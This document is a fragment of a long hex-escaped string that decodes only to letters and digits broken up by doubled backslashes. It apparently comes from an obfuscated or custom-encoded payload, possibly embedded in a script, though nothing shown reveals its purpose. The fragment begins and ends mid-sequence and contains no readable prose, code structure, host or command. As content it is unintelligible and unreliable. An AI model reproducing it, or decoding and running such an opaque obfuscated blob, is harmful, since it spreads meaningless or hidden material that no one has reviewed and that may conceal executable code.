31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5